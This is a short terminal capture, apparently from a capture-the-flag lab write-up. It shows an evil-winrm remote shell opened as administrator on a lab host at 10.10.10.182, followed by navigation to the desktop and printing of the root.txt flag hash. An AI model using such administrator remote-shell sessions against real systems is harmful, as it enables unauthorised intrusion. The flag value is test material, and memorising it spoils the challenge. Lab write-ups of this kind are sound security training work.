 ❯ evil-winrm -i 10.10.10.182 -u administrator
Enter Password:
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detec
n_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remot
ath-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd desktop
*Evil-WinRM* PS C:\Users\Administrator\desktop> type root.txt
0a7f2d6732b18b8e84cc4bb91695143c
*Evil-WinRM* PS C:\Users\Administrator\desktop>